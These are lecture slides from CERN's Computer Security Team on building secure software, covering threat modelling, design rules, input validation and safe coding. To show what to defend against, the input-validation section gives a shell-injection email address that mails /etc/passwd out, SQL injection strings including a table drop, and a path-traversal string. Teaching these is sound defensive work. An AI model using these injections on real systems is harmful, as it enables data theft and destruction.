## **Creating Secure Software**

Sebastian Lopienski CERN Computer Security Team

openlab and summer lectures 2010

### We are living in dangerous times

- Stand-alone computers -> Wild Wild Web
- Growing numbers of security incidents: numbers double every year
- Bugs, flaws, vulnerabilities, exploits
- Break-ins, (D)DoS attacks, viruses, bots, Trojan horses, spyware, worms, spam
- Social engineering attacks: false URLs, phony sites, phishing, hoaxes



- Cyber-crime, cyber-vandalism, cyber-terrorism etc. like in real life (theft, fraud etc.)
- Who? from script kiddies to malicious hackers to organized cyber-criminals and cyber-terrorists

#### What is (computer) security?

- Security is enforcing a policy that describes rules for accessing resources\*
  - resource is data, devices, the system itself (i.e. its availability)
- Security is a system property, not a feature
- Security is part of reliability

\* Building Secure Software J. Viega, G. McGraw

#### Security needs / objectives

Elements of common understanding of security:

- confidentiality (risk of disclosure)
- integrity (data altered  $\rightarrow$  data worthless)
- availability (service is available as desired and designed)

Also:

- authentication (who is the person, server, software etc.)
- authorization (what is that person allowed to do)
- privacy (controlling one's personal information)
- anonymity (remaining unidentified to others)
- non-repudiation (user can't deny having taken an action)
- audit (having traces of actions in separate systems/places)

#### Why security is difficult to achieve?

A system is as secure as its weakest element

 – like in a chain



- Defender needs to protect against all possible attacks (currently known, and those yet to be discovered)
- Attacker chooses the time, place, method

#### Why security is difficult to achieve?

- Security in computer systems even harder:
  - great complexity
  - dependency on the Operating System,
     File System, network, physical access etc.
- Software/system security is difficult to measure
  - function a() is 30% more secure than function b()?
  - there are no security metrics
- How to test security?
- Deadline pressure
- Clients don't demand security
- ... and can't sue a vendor



#### Things to avoid



Creating Secure Souther

#### Threat Modeling and Risk Assessment

- Threat modeling: what threats will the system face?
  - what could go wrong?
  - how could the system be attacked and by whom?
- Risk assessment: how much to worry about them?
  - calculate or estimate potential loss and its likelihood
  - risk management reduce both probability and consequences of a security breach

#### Threat Modeling and Risk Assessment

- Secure against what and from whom?
  - who will be using the application?
  - what does the user (and the admin) care about?
  - where will the application run?
     (on a local system as Administrator/root? An intranet application? As a web service available to the public? On a mobile phone?)
  - what are you trying to protect and against whom?
- Steps to take
  - Evaluate threats, risks and consequences
  - Address the threats and mitigate the risks

#### Things to avoid



## How much security?

- Total security is unachievable
- A trade-off: more security often means
  - higher cost

- less convenience / productivity / functionality
- Security measures should be as invisible as possible
  - cannot irritate users or slow down the software (too much)
  - example: forcing a password change everyday
  - users will find a workaround, or just stop using it
- Choose security level relevant to your needs

11

#### How to get secure?

- Protection, detection, reaction
- Know your enemy: types of attacks, typical tricks, commonly exploited vulnerabilities
- Attackers don't create security holes and vulnerabilities
  - they exploit existing ones
- Software security:
  - Two main sources of software security holes: architectural flaws and implementation bugs
  - Think about security in all phases of software development
  - Follow standard software development procedures

12

#### Protection, detection, reaction

An ounce of prevention is worth a pound of cure – better to protect that to recover

Detection is necessary because total prevention is impossible to achieve

Without some kind of reaction, detection is useless

 like a burglar alarm that no-one listens and responds to







#### Protection, detection, reaction

- Each and every of the three elements is very important
- Security solutions focus too often on prevention only
- (Network/Host) Intrusion Detection Systems tools for detecting network and system level attacks
- For some threats, detection (and therefore reaction) is not possible, so strong protection is crucial

- example: eavesdropping on Internet transmission

#### Things to avoid



#### Is a particular security measure good?

(Questions proposed by Bruce Schneier)

- What problem does it solve?
  - whether it really solves the problem you have
- How well does it solve the problem? – will it work as expected?
- What new problems does it add?
  - it adds some for sure
- What are the economic and social costs?
  - cost of implementation, lost functionality or productivity
- Given the above, is it worth the costs?

More at <a href="http://www.schneier.com/crypto-gram-0204.html#1">http://www.schneier.com/crypto-gram-0204.html#1</a>

#### Security measures



17

## Security through obscurity ... ?

- Security through obscurity hiding design or implementation details to gain security:
  - keeping secret not the key, but the encryption algorithm,
  - hiding a DB server under a name different from "db", etc.
- The idea doesn't work
  - it's difficult to keep secrets (e.g. source code gets stolen)
  - if security of a system depends on one secret, then, once it's no longer a secret, the whole system is compromised
  - secret algorithms, protocols etc. will not get reviewed → flaws won't be spotted and fixed → less security
- Systems should be secure by design, not by obfuscation
- Security AND obscurity



#### Further reading

Bruce Schneier Secrets and Lies: Digital Security in a Networked World



- Security is a process, not a product \*
  - threat modeling, risk assessment, security policies, security measures etc.
- Protection, detection, reaction
- Security thru obscurity will *not* work
- Threats (and solutions) are not only technical
  social engineering
- \* B. Schneier

# Security in Different Phases of Software Development

- Requirements
- System architecture
- Code design
- Implementation
- Deployment
- Testing

#### Software is vulnerable

# Advisories and vulnerabilities from a single day

#### 29th Jun, 2009



- GalleryPal FE Login Page SQL Injection Vulnerability // 103 views
- SitePal Cross-Site Scripting and SQL Injection Vulnerabilities // 115 views
- Fedora update for deluge // 77 views
- Intel e1000 Driver Denial of Service Vulnerability // 187 views
- aMSN SSL Certificate Validation Security Issue // 107 views
- Fedora update for poppler // 76 views
- Fedora update for rb libtorrent // 66 views
- Deluge libtorrent Directory Traversal Vulnerability // 116 views
- Fedora update for pam krb5 // 64 views
- ProSMDR "txtUser" SQL Injection Vulnerability // 99 views
- V-SpacePal Login Page SQL Injection Vulnerability // 143 views
- Slackware update for samba // 90 views
- MySQL Connector/NET Certificate Verification Security Issue // 151 views
- ForumPal Login Page SQL Injection Vulnerability // 90 views
- Slackware update for mozilla-thunderbird // 84 views
- LinkPal Cross-Site Scripting and SQL Injection Vulnerabilities // 91 views
- Sun Java Web Console Cross-Site Scripting Vulnerabilities // 179 views
- Gentoo update for libpng // 79 views
- Gentoo update for ruby // 73 views
- Baofeng Storm ".smpl" Processing Buffer Overflow Vulnerability // 114 views
- PHP-addressbook SQL Injection Vulnerabilities // 108 views
- ForumPal FE Login Page SQL Injection Vulnerability // 86 views
- KDE Multiple Vulnerabilities // 111 views
- Mega File Manager "page" Local File Inclusion Vulnerability // 94 views

- Security should be foreseen as part of the system from the very beginning, not added as a layer at the end
  - the latter solution produces insecure code (tricky patches instead of neat solutions)
  - it may limit functionality
  - and will cost much more
- You can't add security in version 2.0

#### Software development life-cycle



25

#### Results of threat modeling and risk assessment:

- what data and what resources should be protected
- against what
- and from whom

should appear in system requirements.

- Modularity: divide program into semi-independent parts – small, well-defined interfaces to each module/function
- Isolation: each part should work correctly even if others fail (return wrong results, send requests with invalid arguments)
- Defense in depth: build multiple layers of defense
- Simplicity (complex => insecure)
- Define and respect chain of trust
- Think globally about the whole system



27

#### Things to avoid

Situations that can turn very wrong very quickly

#### Multiple layers of defense



#### Complexity



#### Complexity



31

## Design – (some) golden rules

- Make security-sensitive parts of your code small
- Least privilege principle
  - program should run on the least privileged account possible
  - same for accessing databases, files etc.
  - revoke a privilege when it is not needed anymore
- Choose safe defaults
- Deny by default
- Limit resource consumption
- Fail gracefully and securely
- Question again your assumptions, decisions etc.

#### Deny by default





Ross Anderson Security Engineering: A Guide to Building Dependable Distributed Systems



(the first edition of the book is freely available at <u>http://www.cl.cam.ac.uk/~rja14/book.html</u>)

#### Implementation

- Bugs appear in code, because to err is human
- Some bugs can become vulnerabilities
- Attackers might discover an exploit for a vulnerability

#### What to do?

- Read and follow guidelines for your programming language and software type
- Think of security implications
- Reuse trusted code (libraries, modules etc.)
- Write good-quality, readable and maintainable code (bad code won't ever be secure)

#### Things to avoid



Lopienski, CERN Computer Security Team

What does this code do? Would you like to maintain it?

@P=split//,".URRUU\c8R";@d=split//,"\n
rekcah xinU / lreP rehtona tsuJ";sub
p{@p{"r\$p","u\$p"}=(P,P);pipe"r\$p","u\$p
";++\$p;(\$q\*=2)+=\$f=!fork;map{\$P=\$P[\$f|
ord(\$p{\$\_})&6];\$p{\$\_}=/^\$P/ix?\$P:close
\$\_}keys%p}p;p;p;p;p;map{\$p{\$\_}=~/^[P.]
/&& close\$\_}%p;wait until\$?; map{
 /^r/&&<\$\_>}%p;\$\_=\$d[\$q];sleep rand(2)
if/\S/;print

# Enemy number one: Input data

- Don't trust input data input data is the single most common reason of security-related incidents
- Nearly every active attack out there is the result of some kind of input from an attacker. Secure programming is about making sure that inputs from bad people do not do bad things.\*
- Buffer overflow, invalid or malicious input, code inside data...

\* Secure Programming Cookbook for C and C++ J. Viega, M. Messier

# **Example:** your script sends e-mails with the following shell command:

cat confirmation | mail \$email

and someone provides the following e-mail address:

me@fake.com; cat /etc/passwd | mail me@real.com



**Example** (SQL Injection): your webscript authenticates users against a database:

select count(\*) from users where name = '\$name'
and pwd = '\$password';

but an attacker provides one of these passwords:

anything' or 'x' = 'x
select count(\*) from users where name = '\$name'

and pwd = 'anything' or 'x' = 'x';

#### XXXXX'; drop table users; --

select count(\*) from users where name = '\$name'
and pwd = 'XXXXX'; drop table users; --';

## Input validation

- Input validation is crucial
- Consider all input dangerous until proven valid
- Default-deny rule
  - allow only "good" characters and formulas and reject others (instead of looking for "bad" ones)
  - use regular expressions
- Bounds checking, length checking (buffer overflow) etc.
- Validation at different levels:
  - at input data entry point
  - right before taking security decisions based on that data

- Buffer overflow (overrun)
  - accepting input longer than the size of allocated memory
  - risk: from crashing system to executing attacker's code (stack-smashing attack)
  - example: the Internet worm by Robert T. Morris (1988)
  - comes from C, still an issue (C used in system libraries)
  - allocate enough memory for each string (incl. null byte)
  - use safe functions:

gets() → fget()
strcpy() → strlcpy()
(same for strcat())

- tools to detect: Immunix StackGuard, IBM ProPolice etc.

• Buffer overflow



- Command-line arguments
  - are numbers within range?
  - does the path/file exist? (or is it a path or a link?)
  - does the user exist?
  - are there extra arguments?
- Configuration files if accessible by untrusted users
- Environment
  - check correctness of the environmental variables
- Signals
  - catch them
- Cookies, data from HTML forms etc.

# Coding – common pitfalls

- Don't make any assumptions about the environment
  - common way of attacking programs is running them in a different environment than they were designed to run
  - e.g.: what PATH did your program get? what @INC?
  - set up everything by yourself: current directory, environment variables, umask, signals, open file descriptors etc.
  - think of consequences (example: what if program should be run by normal user, and is run by root? or the opposite?)
  - use features like "taint mode" (perl -T) if available







Separate data from code:

- Careful with shell and eval function
  - sample line from a Perl script: system("rpm -qpi \$filename"); but what if \$filename contains illegal characters: |;`\
  - popen() also invokes the shell indirectly
  - same for open(FILE, "grep -r \$needle ");
  - similar: eval() function (evaluates a string as code)
- Use parameterized SQL queries to avoid SQL injection: \$query = "select count(\*) from users where name = \$1 and pwd = \$2''; pg\_query\_params(\$connection, \$query, array(\$login, \$password));

# Coding – common pitfalls (cont.)

- What if someone executes your code twice, or changes environment in the middle of execution of your program?
- Race condition
  - difference between the time of check and the time of use
  - problem: non-atomic execution of consecutive commands performing an atomic action ("check and do")
  - result: invalidation of assumptions made by the victim
- Can your code run parallel?
  - use file locking

47

beware of deadlocks

# Coding – advice

- Deal with errors and exceptions
  - catch exceptions (and react)
  - check (and use) result codes (e.g.: close || die)
  - don't assume that everything will work (especially file system operations, system and network calls)
  - if there is an unexpected error:
    - Log information to a log file (syslog on Unix)
    - Alert system administrator
    - Delete all temporary files
    - Clear (zero) memory
    - Inform user and exit
  - don't display internal error messages, stack traces etc.
     to the user (he doesn't need to know the failing SQL query)



# Errors / exceptions

No: Yes: try { try { // a lot of commands **catch** (Exception e) { e.printStackTrace();

// few commands } catch (MalformedURLException e) { // do something { catch (FileNotFoundException e) { // do something else { catch (XMLException e) { // do yet something else } catch (IOException e) { // and yet something else }

- Use logs
  - when to log? depending on what information you need
  - logging is good more data to debug, detect incidents etc.
  - (usually) better to log errors than print them out
  - what to log: date and time, username, UID/GID, client IP, command-line arguments, program state etc.
- Use assertions
  - test your assumptions about internal state of the program
  - -assert circumference > radius:

```
"Wrong circle values!!!";
```

– available in C#, Java (since 1.4), Python, C (macros), possible in any language (die unless ... in Perl)

# Coding – advice (cont.)

- Protect passwords and secret information
  - don't hard-code it: hard to change, easy to disclose
  - use external files instead (possibly encrypted)
  - or certificates
  - or simply ask user for the password
- Do you really have to optimize your code?
  - computers are fast, performance is hardly ever a problem
  - it's easy to introduce bugs while hacking
  - how often (and how long) will your code run anyway?
- similar issue: Don't reject security features because of "performance concerns"

# Coding – advice (cont.)

- Be careful (and suspicious) when handling files
  - if you want to create a file, give an error if it is already there (O\_EXCL flag)
  - when you create it, set file permissions (since you don't know the umask)
  - if you open a file to read data, don't ask for write access
  - check if the file you open is not a link with lstat() function (before and after opening the file)
  - use absolute pathnames (for both commands and files)
  - be extra careful when filename comes from the user!
    - C:\Progra~1\
    - ../../etc/passwd
    - /dev/mouse

- Temporary file or is it?
  - symbolic link attack: someone guesses the name of your temporary file, and creates a link from it to another file (i.e. /bin/bash)
  - a problem of *race condition* and *hostile environment*
  - good temporary file has unique name that is hard to guess
  - ...and is accessible only to the application using it
  - use tmpfile() (C/C++), mktemp shell command or similar
  - use directories not writable to everyone
     (i.e. /tmp/my\_dir with 0700 file permissions, or ~/tmp)
  - if you run as root, don't use /tmp at all!

# Coding – advice (cont.)

• Temporary file – or is it?

